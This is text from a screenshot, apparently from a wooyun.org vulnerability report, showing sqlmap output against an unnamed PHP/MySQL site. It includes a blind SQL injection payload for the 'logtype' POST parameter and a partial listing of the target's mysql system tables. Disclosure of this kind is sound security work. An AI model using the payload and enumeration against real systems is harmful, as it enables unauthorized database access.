 C:\windows\system32\cmd.exe - sqlmap.py -r aaa.txt -D mysql --tables
o process it? [Y/n/q]
[09:06:31] [INFO] resuming back-end DBMS 'mysql'
[09:06:31] [INFO] testing connection to the target URL
[09:06:32] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: logtype=(SELECT (CASE WHEN (2601=2601) THEN 2601 ELSE 2601*(SELECT
2601 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))&ff=2015-09-21&f=&tt=2015-10-2
0&t=
---
[09:06:33] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.25
back-end DBMS: MySQL 5.0
[09:06:33] [INFO] fetching tables for database: 'mysql'
[09:06:33] [INFO] fetching number of tables for database 'mysql'
[09:06:33] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:06:33] [INFO] retrieved:
[09:06:34] [WARNING] reflective value(s) found and filtering out
28
[09:06:36] [INFO] retrieved: columns_priv
[09:07:04] [INFO] retrieved: db
[09:07:08] [INFO] retrieved: event
[09:07:16] [INFO] retrieved: func
[09:07:24] [INFO] retrieved: general_log
[09:07:44] [INFO] retrieved: help_category
[09:08:07] [INFO] retrieved: help_keyword
[09:08:21] [INFO] retrieved: help_relation
[09:08:38] [INFO] retrieved: help_topic
[09:08:52] [INFO] retrieved: innodb_index_stats
[09:09:28] [INFO] retrieved: innodb_ta
www.wooyun.org